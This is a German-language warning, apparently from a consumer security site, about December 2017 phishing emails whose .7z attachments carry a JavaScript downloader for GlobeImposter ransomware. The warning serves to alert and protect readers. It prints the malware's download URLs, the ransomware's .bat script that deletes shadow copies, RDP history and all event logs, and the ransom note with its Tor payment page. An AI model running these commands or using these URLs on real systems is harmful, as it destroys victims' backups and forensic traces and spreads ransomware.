Copy_7367580, PDF_1116, PDF_2021145 oder Document_218683 von Daisy ([email protected]) und vielen anderen Adressen bringt den Verschlüsselungs- und Erpressungstrojaner ‚GlobeImposter‘!



Am Mittwoch, den 27. Dezember 2017 wurden durch unbekannte Dritte die folgenden betrügerischen E-Mails versendet. Öffnen Sie nicht das .7z-Archiv und führen Sie das darin enthaltene JavaScript (.js) nicht aus! Die Ransomware „GlobeImposter“ (Verschlüsselungs- und Epressungstrojaner) würde Ihren PC sonst verschlüsseln!

Betreff: Copy_7367580, PDF_1116, PDF_2021145 oder Document_218683

Absender: Daisy ([email protected]) und vielen anderen Adressen

Achtung: Es handelt sich um eine betrügerische E-Mail! Öffnen Sie daher nicht die Anlage! Die E-Mail kommt von unterschiedlichen Adressen. Die angeblichen Absender haben mit der E-Mail nichts zu tun!



Die E-Mail bringt ein .7z-Archiv mit, welches ein .js-Script enthält:

Copy_7367580.7z

Copy_24963473.js

Document_218683.7z

File_21819165.js

PDF_2021145.7z

Scan_85887154.js

Das Script fängt so an:

Führen Sie das Script nicht aus! Von der Adresse

- www.dlamure.com/KlfhsYYs??gQzggUyWL=gQzggUyWL

- www.huntingcargos.com/KlfhsYYs??iPGrFT=iPGrFT

würde eine ausführbare Datei nachgeladen!

Es handelt sich um den Verschlüsselungs- und Erpressungstrojaner „GlobeImposter“ (Ransomware). Virustotal zeigt eine Erkennungsrate von 15/67.



Die Ransomware beginnt sofort damit, alle wichtigen Dateien in *.doc umzubenennen:

Daneben produziert „GlobeImposer“ eine Datei, die auf die Verschlüsselung hinweist:

Read___ME.html



Auf dem Desktop sind selbst die Links verschlüsselt:



Außerdem wird eine .bat-Datei auf dem System angelegt und ausgeführt:

@echo off

vssadmin.exe Delete Shadows /All /Quiet

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default“ /va /f

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“ /f

reg add „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“

cd %userprofile%\documents\

attrib Default.rdp -s -h

del Default.rdp

for /F „tokens=*“ %1 in (‚wevtutil.exe el‘) DO wevtutil.exe cl „%1“



Die „Read___ME.html“ zeigt folgenden Inhalt:

Your files are Encrypted!

For data recovery needs decryptor.

If you want to buy a decryptor click „Buy Decryptor“

Buy Decryptor

If not working, click again.

Free decryption as guarantee.

Before paying you can send us 1 file for free decryption.If you can not contact, follow these two steps:

1. Install the TOP Browser from this link: torproject.org

2. Open this link in the TOP browser: http://n224ezvhg4sgyamb.onion/sup.php

Die verlinkte TOR-Seite sieht so aus:

To buy the decryptor, you must pay the cost of: 0.065 Bitcoin ($ 1000)

You have 2 days for payment

time left :after finishing offer, decryptor cost will be 0.13 Bitcoin

You can buy bitcoin on one of these sites:

blockchain.info

localbitcoins.com

google.comsend 0.065 bicoin on the Bitcoin address: **********

After payment enter your REAL e-mail to get the decryptor

Free decryption as guarantee.

Before paying you can send us 1 file for free decryption.1. Download „Tor Browser“ from https://www.torproject.org/ and install it.

2. In the „Tor Browser“ open page here:http://n224ezvhg4sgyamb.onion/open.php

Note! This page is available via „Tor Browser“ only.